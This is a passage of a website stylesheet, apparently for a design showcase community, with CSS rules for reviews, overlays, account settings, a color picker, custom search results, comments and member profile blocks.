	100% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
}
@-moz-keyframes review-clue {
	0% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
	75% {transform: translate(-50%, -50%) scale3d(1.2, 1.2, 1);}
	100% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
}
@-o-keyframes review-clue {
	0% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
	75% {transform: translate(-50%, -50%) scale3d(1.2, 1.2, 1);}
	100% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
}
@keyframes review-clue {
	0% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
	75% {transform: translate(-50%, -50%) scale3d(1.2, 1.2, 1);}
	100% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
}

.single-fox-reviews-wrap .member-appearance-profile-picture {
	cursor: pointer;
	background: #ffffff;
    border-radius: 50%;
	margin-right: 3px;
}
.single-fox-reviews-wrap .member-appearance-summary {
	cursor: default;
	width: 264px;
    top: 70px;
    left: -195px;
	-webkit-animation: member-appearance-summary-fox-reviews 0.4s;
    	    animation: member-appearance-summary-fox-reviews 0.4s;
}
@-webkit-keyframes member-appearance-summary-fox-reviews {
	0%   {
		top: 50px;
		opacity: 0;
	}
	100% {
		top: 70px;
		opacity: 1;
	}
}
.single-fox-reviews-wrap .member-appearance-summary .member-appearance {
    width: 100%;
}
.member-appearance-statistics-and-social-wrap {
	margin-top: 12px;
}
.member-appearance-statistics-and-social-icons {
	position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 3px;
    cursor: default;
	width: 54px;
    height: 54px;
    background: #ffffff;
    border-radius: 50%;
}
.member-appearance-statistics-and-social-icons svg {
    width: auto;
    height: 12px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}


/* - - - - - - - - - - - - - - - - - - - -

    .new-fox

   - - - - - - - - - - - - - - - - - - - - */

.new-fox .formal-wrap {
    max-width: 706px;
}
.new-fox-icon {
	max-width: 100px;
  border-radius: 4px;
}
.new-fox-screenshot {
	max-width: 454px;
  border-radius: 4px;
}
.new-fox-screenshot:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 4px;
    pointer-events: none;
    background: linear-gradient(to bottom, rgba(0,0,0,0.02) 0%, transparent 50%, rgba(0,0,0,0.04) 100%);
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-fox-appearance

   - - - - - - - - - - - - - - - - - - - - */

.single-fox-appearance-wrap {
  max-width: 600px;
    width: 100%;
    float: left;
	padding: 26.5px;
}
.single-fox-appearance {
	position: relative;
    border-radius: var(--main-border-radius);
	border-top-left-radius: var(--main-border-radius);
    border-top-right-radius: var(--main-border-radius);
	border: var(--main-border);
}

.awards-badge {
    height: 18px;
    background: var(--color-blue);
    border-radius: 4px;
    font-size: 10px;
    color: #ffffff;
    position: absolute;
    top: 20px;
    left: -10px;
    padding: 0 16px;
    line-height: 17px;
    z-index: 1;
	-webkit-transition-delay: 0.3s;
       -moz-transition-delay: 0.3s;
         -o-transition-delay: 0.3s;
            transition-delay: 0.3s;
}
.single-fox-appearance:hover .awards-badge {
    padding: 0 22px;
}

.single-fox-appearance-draft {
color: #ff0101;
}

.single-fox-appearance-fox-screenshot-container {
	overflow: hidden;
	display: block;
  border-radius: 4px;
}
.single-fox-appearance-fox-screenshot-container:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 4px;
  pointer-events: none;
}


.single-fox-appearance-fox-screenshot-container img {
  max-width: 600px;
	width: 100%;
	border-radius: 4px;
	vertical-align: bottom;
}
.single-fox-appearance-fox-screenshot-container img ~ img, .appearance-statistics-and-social-positioning img ~ img, .appearance-statistics-and-social-positioning img ~ img {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.single-fox-appearance .fox-appearance-icon {
    margin-left: -24px;
    margin-top: -120px;
	background: #ffffff;
	box-shadow: 0 0 1px #bbbbbb;
	border-radius: var(--secondary-border-radius);
}
.single-fox-appearance-info-container {
	padding: 0;
}
.single-fox-appearance .fox-appearance-info {
	width: -webkit-calc(100% - 79px);
	width: 	  -moz-calc(100% - 79px);
    width: 		-o-calc(100% - 79px);
    width: 		   calc(100% - 79px);
}
.single-fox-appearance-info-container > .member-appearance {
	margin-top: 6px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-element-appearance

   - - - - - - - - - - - - - - - - - - - - */

.single-element-appearance-wrap {
    max-width: 526.5px;
    width: 50%;
    float: left;
	padding: 26.5px;
}
.single-element-appearance {
	border-radius: 4px;
	background: var(--main-appearance-bg);
}
.single-element-appearance-info-container {
    padding: 0 0 8px 0;
}
.single-element-appearance-featured-container {
	overflow: hidden;
	max-height: 900px;
	display: block;
  border-radius: 4px;
}
.single-element-appearance-featured-container:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 4px;
  pointer-events: none;
}
.single-element-appearance-featured-container img {
	max-width: 760px;
	width: 100%;
    border-radius: 0;
	border-bottom-left-radius: var(--main-border-radius);
	border-bottom-right-radius: var(--main-border-radius);
	vertical-align: bottom;
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-tale-appearance

   - - - - - - - - - - - - - - - - - - - - */

.single-tale-appearance-wrap {
    width: 100%;
	padding: 26.5px;
	position: relative;
}
.single-tale-appearance {
	border-radius: 4px;
	background: var(--main-appearance-bg);
	border: var(--main-border);
}
.single-tale-appearance-info-container {
    padding: 0 0 8px 0;
}
.single-tale-appearance-featured-container {
	overflow: hidden;
	display: block;
}
.single-tale-appearance-featured-container:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 4px;
  pointer-events: none;
}
.single-tale-appearance-featured-container img {
	max-width: 1000px;
	width: 100%;
    border-radius: 4px;
	vertical-align: bottom;
}

@media only screen and (max-width: 1730px) {
.single-fox-reviews-wrap {
	top: -12px;
}
}
@media only screen and (max-width: 1495px) {
.single-element-appearance-wrap, .single-tale-appearance-wrap {
    padding: 16.5px;
}
.elements-fox-section-wrap {
    max-width: 768px;
	width: 99%;
}
}
@media only screen and (max-width: 1122px) {
.single-element-appearance-wrap, .single-tale-appearance-wrap {
    padding: 12px;
}
}
@media only screen and (max-width: 1026px) {
.single-fox-appearance:hover .awards-badge {
    padding: 0 16px;
}
.fox-screenshot img {
    width: 97%;
}
}
@media only screen and (max-width: 1022px) {
.single-fox-appearance .fox-appearance-icon {
    margin-left: -18px;
}
}
@media only screen and (max-width: 600px) {
.elements-fox-section-wrap {
    max-width: 375px;
    max-width: 512px;
}
.single-element-appearance-wrap {
    width: 100%;
}
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-post-appearance

   - - - - - - - - - - - - - - - - - - - - */

.single-post-appearance-wrap {
    width: 100%;
    padding: 26.5px 0;
	position: relative;
}
.single-post-appearance {
  background: var(--main-appearance-bg);
  border-radius: var(--main-border-radius);
	border-bottom-left-radius: var(--main-border-radius);
    border-bottom-right-radius: var(--main-border-radius);
}
.single-post-appearance-info-container {
    padding: 0 0 8px 0;
}
.single-post-appearance-featured-container {
	overflow: hidden;
	display: block;
  border-radius: 4px;
}
.single-post-appearance-featured-container:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 4px;
  pointer-events: none;
}
.single-post-appearance-featured-container img {
	width: 100%;
	border-radius: 4px;
	vertical-align: bottom;
}



.single-fox-appearance-fox-screenshot-container:after, .single-post-appearance-featured-container:after, .single-tale-appearance-featured-container:after, .single-element-appearance-featured-container:after, .single-fox-appearance-fox-screenshot-container:after {
  background: linear-gradient(to bottom, rgba(0,0,0,0.02) 0%, transparent 50%, rgba(0,0,0,0.04) 100%);
  -webkit-transition: background 0.7s ease;
     -moz-transition: background 0.7s ease;
       -o-transition: background 0.7s ease;
      -ms-transition: background 0.7s ease;
          transition: background 0.7s ease;
}
.single-fox-appearance-fox-screenshot-container:hover:after, .single-post-appearance-featured-container:hover:after, .single-tale-appearance-featured-container:hover:after, .single-element-appearance-featured-container:hover:after, .single-fox-appearance-fox-screenshot-container:hover:after {
background-color: rgb(3 3 3 / 7%);
}


/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    account-settings

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */


/* - - - - - - - - - - - - - - - - - - - -

    profile picture & cover  art

   - - - - - - - - - - - - - - - - - - - - */

.portfolio-cover-set .image-input .canvas {
    width: -webkit-calc(100% - 270px);
	width: 	  -moz-calc(100% - 270px);
    width: 		-o-calc(100% - 270px);
    width: 		   calc(100% - 270px);
}
.image-input .canvas {
    float: left;
    width: -webkit-calc(100% - 120px);
	width: 	  -moz-calc(100% - 120px);
    width: 		-o-calc(100% - 120px);
    width: 		   calc(100% - 120px);
}
.image-holder {
	float: left;
    width: 100px;
    height: 100px;
    margin-right: 12px;
    line-height: 0;
    border-radius: 50%;
    overflow: hidden;
    border: var(--main-border);
}
.image-holder img, .image-holder svg {
    width: 100px;
    height: 100px;
	margin: 0;
}
.portfolio-cover-set .image-holder {
    width: 250px;
    height: auto;
	border-radius: var(--secondary-border-radius);
  background: #fafafa;
    min-height: 100px;
}
.portfolio-cover-set .image-holder img, .portfolio-cover-set .image-holder svg {
    width: 250px;
	height: auto;
}
.image-input .textarea {
	font-size: 14px;
    max-height: 300px;
    overflow-y: scroll;
}


/* - - - - - - - - - - - - - - - - - - - -

    color picker

   - - - - - - - - - - - - - - - - - - - - */

.color-picker-wrap {
	max-width: 500px;
    width: 100%;
    margin: 20px 0 0;
    background: rgba(255, 255, 255, 0.92);
    z-index: 1;
    cursor: move;
}
.color-picker-wrap:hover {
	background: rgba(255, 255, 255, 1);
}
input[type=range] {
	width: 100%;
	display: block;
    -webkit-appearance: none;
    height: 1px;
	margin: 10px 0 2px;
    outline: none;
    background: #f0f0f0;
	padding: 0 3px;
}
input[type=range]:hover {
	background: var(--theme-color);
}
input[type="range"]::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 18px;
    height: 18px;
	border-radius: 20px;
	outline: none;
	cursor: pointer;
	background: #fafafa;
    border: 1px solid #d8d8d8;
}
.color-picker-wrap:hover input[type="range"]::-webkit-slider-thumb {
	background: var(--theme-color);
	border: none;
	width: 30px;
}
.color-picker-wrap:hover input[type="range"]::-webkit-slider-thumb:hover {
    background: #fafafa;
    border: 1px solid var(--theme-color);
}
.color-picker-wrap h4:first-child {
    padding-top: 0;
}
.color-picker-wrap h4 {
    padding: 20px 0 10px;
    margin: 0;
    font-size: 14px;
    color: #828181;
}
.color-picker-form-section {
	width: 25%;
    display: inline-block;
    float: left;
    padding: 0 5px;
}
label.color-picker-label {
    font-size: 12px;
    font-family: var(--bold-font);
}
.color-picker-color-adjustment {
	margin: 15px 0 0;
}
.color-picker-color-adjustment input {
	width: 24%;
	border-radius: 2px;
    font-size: 16px;
    border-bottom: none;
    padding: 0 0 0 10px;
	background: #f0f0f0;
	font-size: 11px;
    font-family: var(--bold-font);
}
.color-picker-color-adjustment input[type=text]:hover {
	outline-color: transparent;
	border-bottom: none;
}
.color-picker-color-adjustment input[type=text]:focus {
	outline-color: transparent;
	border-bottom: none;
}

.social-profiles .groups-set {
	width: 50%;
    margin: 10px 0;
    width: -webkit-calc(50% - 10px);
	width: 	  -moz-calc(50% - 10px);
    width: 		-o-calc(50% - 10px);
    width: 		   calc(50% - 10px);
}
.social-profiles .groups-set:nth-child(odd) {
	float: left;
}
.social-profiles .groups-set:nth-child(even) {
	float: right;
}

@media only screen and (max-width: 550px) {
.portfolio-cover-set .image-holder {
    width: 150px;
    min-height: 60px;
}
.portfolio-cover-set .image-input .canvas {
    width: -webkit-calc(100% - 170px);
       width: -moz-calc(100% - 170px);
         width: -o-calc(100% - 170px);
            width: calc(100% - 170px);
}
}




/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    .search-results // Google custom search

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.gsc-branding-text:first-child, .gcsc-branding-text:first-child, .gcsc-branding-clickable, .gcsc-branding-text {
    display: none!important;
}
.gsc-above-wrapper-area {
    display: none;
}
.gsc-control-cse {
    padding: 0!important;
}
.gsc-results {
    width: 100%!important;
}
.gsc-adBlock {
    display: none!important;
}
.gsc-resultsbox-visible {
    margin-top: 16px;
}
table.gcsc-branding {
    display: none;
}
.gsc-control-cse, .gsc-control-cse .gsc-table-result {
    font-size: 16px!important;
    font-family: 'Lato', sans-serif!important;
	background: transparent!important;
    border: none!important;
}
.gs-result {
	margin: 36px 0 0;
    padding: 0;
}
.gs-result .gs-title {
    text-decoration: none!important;
    font-size: 16px!important;
    font-family: var(--bold-font);
    color: var(--main-text-black-color)!important;
    padding: 0;
    height: 27px!important;
    line-height: 2.1;
}
.gs-webResult .gs-snippet, .gs-imageResult .gs-snippet, .gs-fileFormatType {
    color: #828181!important;
    font-size: 16px;
}
.gsc-control-cse .gs-result .gs-title b {
    line-height: 1!important;
    text-decoration: none;
    color: var(--theme-color)!important;
}
.gs-webResult div.gs-visibleUrl-long {
    margin: 4px 0 2px!important;
    font-weight: 400!important;
    font-size: 13px!important;
    color: #828181!important;
}
.gsc-results .gsc-cursor-box {
    margin: 50px 10px 0!important;
}
.gsc-results .gsc-cursor-box .gsc-cursor-page {
    display: inline-block!important;
}
.gsc-webResult .gsc-result {
    padding: 0!important;
	border-color: transparent!important;
    background-color: transparent!important;
}
.gs-no-results-result {
	margin: 0;
    padding: 0;
    box-shadow: none;
    font-size: 36px;
    font-weight: 400;
}
.gsc-results .gsc-cursor-box .gsc-cursor-page {
    padding: 10px 15px;
    color: #999!important;
    font-size: 12px;
    font-family: var(--bold-font)!important;
    border-radius: 2px;
    box-shadow: 0 0 0.1px rgb(139, 139, 139);
}
.gsc-results .gsc-cursor-box .gsc-cursor-current-page {
    background: var(--theme-color)!important;
    color: #ffffff!important;
    box-shadow: none;
    border: 1px solid transparent!important;
}
.gsc-results .gsc-cursor-box .gsc-cursor-current-page:hover {
    color: #ffffff!important;
}
.gs-image-box.gs-web-image-box.gs-web-image-box-landscape, .gs-image-box.gs-web-image-box.gs-web-image-box-portrait {
    width: 200px!important;
	height: 120px!important;
	overflow: hidden;
	border-radius: 2px;
    margin-right: 10px;
}
.gs-web-image-box-landscape img.gs-image, .gs-web-image-box-portrait img.gs-image {
    margin: 0;
    max-width: 200px!important;
    max-height: none!important;
    border: 1px solid #f0f0f0!important;
    width: 100%;
}
.gs-no-results-result .gs-snippet, .gs-error-result .gs-snippet {
    padding: 0!important;
    margin: 0!important;
    border: none!important;
    background-color: transparent!important;
}
.gsc-results .gsc-cursor-box .gsc-cursor-page:hover {
    text-decoration: none!important;
    background: #f9f9f9;
}

@media only screen and (max-width: 766px) {
	.gs-web-image-box-landscape img.gs-image, .gs-web-image-box-portrait img.gs-image {
        max-width: 100px!important;
	}
	.gs-image-box.gs-web-image-box.gs-web-image-box-landscape, .gs-image-box.gs-web-image-box.gs-web-image-box-portrait {
    	width: 100px!important;
	}
}



/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    formal

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

.formal {
  background: #757d9c;
}
.winner-image-Page-cover-bg {
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
	/*background: url(../uploads/foxes-hero/test-hero.jpg) center;*/ /* !!! */
	background-position: center; /* !!! */
    background-size: cover;
}
.winner-image-Page-cover-bg-Overlay {
	position: absolute;
    z-index: initial;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 48%);
    top: 0;
    left: 0;
}
.top-spacing {
	/*height: 15%;*/
	display: none;
}
.formal .secondary-navigation-button svg {
    fill: #ffffff;
}
.formal-wrap {
	position: relative;
    padding: 53px 8px;
    width: 100%;
    max-width: 466px;
    margin: 0 auto;
}
@media only screen and (min-width: 880px) {
  .formal-wrap {
      margin: unset;
      left: 10%;
      top: 10%;
      padding: 0 8px 53px;
  }
}
.sign-in .formal-wrap {
    max-width: 416px;
}
.formal .secondary-navigation-forward-and-reverse {
	display: none;
}
.formal .secondary-navigation-close-button {
	display: none;
}
.formal.new-fox .secondary-navigation-close-button {
	display: block;
}
.formal.new-fox.partners-submission .secondary-navigation-close-button {
	display: none;
}
.formal-body {
    font-size: 16px;
}
.formal-body h1.elegant-title {
    font-size: 33px;
}
.formal-footer {
	margin-top: 12px;
    font-size: 12px;
}
.formal-footer .middot-separator {
	color: #ffffff;
}
.formal-footer a {
    color: #ffffff;
    opacity: 1;
}
.formal-footer a:hover {
    opacity: 0.5;
}
.formal h3 {
    padding: 0;
    margin: 35px 0 0 0;
    font-family: var(--bold-font);
    font-size: 18px;
}

@media only screen and (max-width: 770px) {
.formal-body {
    font-size: 14px;
}
.formal-wrap {
    padding-top: 20px;
}
.formal-body h1.elegant-title {
    font-size: 22px;
}
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    overlay

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.overlay-page .wave-cssfox-icon-holder, .overlay-page .wave-site-nav-holder, .overlay-page .wave-search-holder, .overlay-page .wave-add-new-holder, .overlay-page .wave-notifications-holder, .overlay-page .wave-profile-picture-holder {
    display: none;
}
.overlay {
	z-index: 10;
	background-color: rgba(255, 255, 255, 0.92);
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.overlay-nav {
	position: fixed;
    width: -webkit-calc(100% - 10px);
	width: 	  -moz-calc(100% - 10px);
    width: 		-o-calc(100% - 10px);
    width: 		   calc(100% - 10px);
    z-index: 16;
	height: 0;
}
.overlay-nav-wrap {
    max-width: 1200px;
    margin: 0 auto;
    padding: 14px 0 0;
}
.overlay-nav .secondary-navigation {
    height: 0;
}
.overlay-nav .who-we-are {
	display: none;
}
.overlay-nav .secondary-navigation-close-button {
    background: rgb(255, 255, 255);
	right: 26px;
}
.secondary-navigation-forward-and-reverse {
	display: inline-block;
}
.new-element .secondary-navigation-forward-and-reverse, .edit-element .secondary-navigation-forward-and-reverse, .single-comment .secondary-navigation-forward-and-reverse, .conversation .secondary-navigation-forward-and-reverse {
	display: none;
}
.reverse-button, .forward-button {
	background: rgb(255, 255, 255);
	display: inline-block;
	margin-left: 16px;
}
.reverse-button {

}
.forward-button {

}
.overlay-wrap {
    z-index: 11;
    width: 100%;
    max-width: 1216px;
    margin: 0 auto;
    padding: 0 8px;
    position: relative;
}
.overlay-wrap .canvas {
	padding-left: 0;
    padding-right: 0;
	padding-bottom: 116px;
    margin-top: 78px;
    box-shadow: 0px 5px 9px rgb(0 0 0 / 14%);
}
.overlay-footer {
	margin: 16px auto 53px;
    text-align: right;
    max-width: 1216px;
    padding: 0 8px;
}
.collect-button-wrap {
    width: 48px;
    height: 48px;
    position: absolute;
    left: -24px;
    top: 60px;
}
.collect-button {
	position: fixed;
	z-index: 1;
    border: 1px solid var(--theme-color);
	background: #ffffff;
    width: 48px;
    height: 48px;
    border-radius: 50%;
	cursor: pointer;
}
.collect-button svg {
	fill: var(--theme-color);
}
.collect-button:hover .collect-button-tip {
    display: block;
}
.collect-button-tip {
	width: 70px;
    margin-left: -35px;
	transform: translate3d(0, 3px, 0);
    -webkit-animation: collect-button-tip 0.4s;
    		animation: collect-button-tip 0.4s;
}
@-webkit-keyframes collect-button-tip {
	0%   {
		transform: translate3d(0, 0, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, 3px, 0);
		opacity: 1;
	}
}


/* - - - - - - - - - - - - - - - - - - - -

    fox-core-information (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.fox-core-information .secondary-navigation-forward-and-reverse {
	display: none;
}
.fox-core-information .canvas-two {
    max-width: 660px;
}


/* - - - - - - - - - - - - - - - - - - - -

    fox-reviews (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.fox-reviews .elements-group {
	margin-top: 53px;
}
.fox-reviews .secondary-navigation-forward-and-reverse {
	display: none;
}
.fox-reviews .member-appearance {
    width: auto;
	max-width: -webkit-calc(100% - 119px);
	max-width: 	  -moz-calc(100% - 119px);
    max-width: 		-o-calc(100% - 119px);
    max-width: 		   calc(100% - 119px);
}


/* - - - - - - - - - - - - - - - - - - - -

    .attachment/.new-attachment/.edit-attachment

   - - - - - - - - - - - - - - - - - - - - */

.attachment, .new-attachment, .edit-attachment {
	z-index: 14;
}
.attachment .overlay-wrap, .new-attachment .overlay-wrap, .edit-attachment .overlay-wrap {
    max-width: 2016px;
	z-index: 15;
}
.attachment .canvas {
    padding-bottom: 0;
}

.new-attachment .secondary-navigation-forward-and-reverse, .edit-attachment .secondary-navigation-forward-and-reverse {
	display: none;
}


/* - - - - - - - - - - - - - - - - - - - -

    .display-html-css-js/.new-display-html-css-js/.edit-display-html-css-js

   - - - - - - - - - - - - - - - - - - - - */

.display-html-css-js, .new-display-html-css-js, .edit-display-html-css-js {
	z-index: 14;
}
.display-html-css-js .overlay-wrap, .new-display-html-css-js .overlay-wrap, .edit-display-html-css-js .overlay-wrap {
    max-width: 2016px;
	z-index: 15;
}
.display-html-css-js .canvas {
    padding-bottom: 0;
}

.new-display-html-css-js .secondary-navigation-forward-and-reverse, .edit-display-html-css-js .secondary-navigation-forward-and-reverse {
	display: none;
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-comment

   - - - - - - - - - - - - - - - - - - - - */

.single-comment {
	z-index: 12;
}
.single-comment .overlay-wrap {
	z-index: 13;
}
.single-comment .overlay-nav .secondary-navigation-close-button {

}


/* - - - - - - - - - - - - - - - - - - - -

    .conversation

   - - - - - - - - - - - - - - - - - - - - */

.conversation {
	z-index: 12;
}
.conversation .overlay-wrap {
	max-width: 1516px;
	z-index: 13;
}
.conversation .overlay-nav .secondary-navigation-close-button {

}


/* - - - - - - - - - - - - - - - - - - - -

    .review (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.review h3.elegant-title {
    padding-top: 53px;
    border-top: 1px solid #a9a9a9;
}
.member-appearance-big .recommend {
	background: #ffffff;
    position: absolute;
    bottom: -5px;
    right: 0;
    height: 36px;
    width: 36px;
    border-radius: 50%;
}
.member-appearance-big .recommend svg {
	width: auto;
	height: 10px;
	fill: #ff0000;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.member-appearance-medium .recommend {
	background: #ffffff;
    position: absolute;
	bottom: -7px;
    right: -7px;
    height: 24px;
    width: 24px;
    border-radius: 50%;
}
.nominees-single-info-wrap .member-appearance-medium .recommend {
	background: #ffffff;
}
.member-appearance-medium .recommend svg {
	width: auto;
	height: 9px;
	fill: #ff0000;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}


/* - - - - - - - - - - - - - - - - - - - -

    .new/edit-review (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.new-review .secondary-navigation-forward-and-reverse, .edit-review .secondary-navigation-forward-and-reverse {
	display: none;
}
.new-review .canvas, .edit-review .canvas {
    padding-bottom: 200px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .tale (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.tale .overlay-wrap {
	max-width: 1716px;
}
.tale .secondary-navigation-forward-and-reverse {
	display: none;
}
.tale h1.elegant-title {
    margin-top: 36px;
}
.tale h3.elegant-title {
    padding-top: 53px;
    border-top: 1px solid #a9a9a9;
}


/* - - - - - - - - - - - - - - - - - - - -

    .new/edit-tale (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.new-tale .overlay-wrap, .edit-tale .overlay-wrap {
	max-width: 1716px;
}
.new-tale .secondary-navigation-forward-and-reverse, .edit-tale .secondary-navigation-forward-and-reverse {
	display: none;
}
.new-tale .canvas-two, .new-tale .mixed-content-wrap .text-wrap, .edit-tale .canvas-two, .edit-tale .mixed-content-wrap .text-wrap {
    max-width: 700px;
}
.new-tale .canvas, .edit-tale .canvas {
    padding-bottom: 200px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .post (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.post .overlay-wrap {
	max-width: 1716px;
}
.post h3.elegant-title {
    padding-top: 53px;
    border-top: 1px solid #a9a9a9;
}


/* - - - - - - - - - - - - - - - - - - - -

    .new/edit-post (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.new-post .secondary-navigation-forward-and-reverse, .edit-post .secondary-navigation-forward-and-reverse {
	display: none;
}
.new-post .canvas, .edit-post .canvas {
    padding-bottom: 200px;
}
.new-post .overlay-wrap, .edit-post .overlay-wrap {
	max-width: 1716px;
}
.new-post .canvas-two, .new-post .mixed-content-wrap .text-wrap, .edit-post .canvas-two, .edit-post .mixed-content-wrap .text-wrap {
    max-width: 700px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .follow (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.follow .overlay-wrap {
	max-width: 95%;
}
.follow .secondary-navigation-forward-and-reverse {
	display: none;
}

@media only screen and (max-width: 1200px) {
.overlay.review, .overlay.new-review, .overlay.edit-review,
.overlay.element, .overlay.new-element, .overlay.edit-element {
    background-color: #ffffff;
}
.review .overlay-wrap, .new-review .overlay-wrap, .edit-review .overlay-wrap,
.element .overlay-wrap, .new-element .overlay-wrap, .edit-element .overlay-wrap {
    padding: 0;
}
.review .canvas, .new-review .canvas, .edit-review .canvas,
.element .canvas, .new-element .canvas, .edit-element .canvas {
    border: none;
}
.review .overlay-footer, .new-review .overlay-footer, .edit-review .overlay-footer,
.element .overlay-footer, .new-element .overlay-footer, .edit-element .overlay-footer {
    display: none;
}
}
@media only screen and (max-width: 1700px) {
.overlay.post, .overlay.new-post, .overlay.edit-post,
.overlay.tale, .overlay.new-tale, .overlay.edit-tale {
    background-color: #ffffff;
}
.post .overlay-wrap, .new-post .overlay-wrap, .edit-post .overlay-wrap,
.tale .overlay-wrap, .new-tale .overlay-wrap, .edit-tale .overlay-wrap {
    padding: 0;
}
.post .canvas, .new-post .canvas, .edit-post .canvas,
.tale .canvas, .new-tale .canvas, .edit-tale .canvas {
    border: none;
}
.post .overlay-footer, .new-post .overlay-footer, .edit-post .overlay-footer,
.tale .overlay-footer, .new-tale .overlay-footer, .edit-tale .overlay-footer {
    display: none;
}
}
@media only screen and (max-width: 2000px) {
.overlay.attachment, .overlay.new-attachment, .overlay.edit-attachment {
    background-color: #ffffff;
}
.attachment .overlay-wrap, .new-attachment .overlay-wrap, .edit-attachment .overlay-wrap {
    padding: 0;
}
.attachment .canvas, .new-attachment .canvas, .edit-attachment .canvas {
    box-shadow: none;
}
.attachment .overlay-footer, .new-attachment .overlay-footer, .edit-attachment .overlay-footer {
    display: none;
}
}
@media only screen and (max-width: 1026px) {
.overlay-nav-wrap {
    padding: 4px 0 0;
}
.overlay-wrap .canvas {
    margin-top: 58px;
}
.overlay-nav .secondary-navigation-close-button {
    right: 0;
}
}



/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    .comment

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

.comment {
	margin-top: 36px;
}
.comment p:first-of-type {
	margin-top: 8px;
}
.comment p {
	margin: 15px 0 1px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .attachment-appearance

   - - - - - - - - - - - - - - - - - - - - */

.attachment-appearance {
	display: block;
	border-radius: var(--secondary-border-radius);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.16);
    margin: 20px 0 1px;
    background: #ffffff;
	max-width: 600px;
}
.attachment-appearance:hover {
    background: #f0f0f0;
}
.attachment-appearance-img {
	position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 12px;
    width: 90px;
    padding-top: 90px;
}
.attachment-appearance-img img {
	border-top-left-radius: var(--secondary-border-radius);
    border-bottom-left-radius: var(--secondary-border-radius);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    object-fit: cover;
}
.attachment-appearance-info {
	display: inline-block;
    vertical-align: middle;
    width: -webkit-calc(100% - 110px);
	width: 	  -moz-calc(100% - 110px);
    width: 		-o-calc(100% - 110px);
	width: 		   calc(100% - 110px);
	padding: 8px 12px 8px 0;
}
h2.attachment-appearance-name {
	position: relative;
	font-size: 14px;
    line-height: 1.3;
    font-family: var(--bold-font);
    padding: 0;
    margin: 0;
	max-height: 48px;
    overflow: hidden;
}
.attachment-appearance-related-info {
	font-size: 11px;
	color: #828181;
}



/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    member-appearance / fox-appearance

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

.member-appearance, .fox-appearance {
	display: inline-block;
    margin-right: 12px;
	color: var(--main-text-black-color);
	width: 100%;
}
.comment .member-appearance {
    width: auto;
	max-width: -webkit-calc(100% - 64px);
	max-width: 	  -moz-calc(100% - 64px);
    max-width: 		-o-calc(100% - 64px);
    max-width: 		   calc(100% - 64px);
}
.element .fox-appearance {
    margin-bottom: 16px;
}
.member-appearance a, .fox-appearance a {
	color: var(--main-text-black-color);
}
.member-appearance a:hover, .fox-appearance a:hover {
	color: #959595;
}
.member-appearance-profile-picture, .fox-appearance-icon {
	position: relative;
	display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 10px;
	cursor: default;
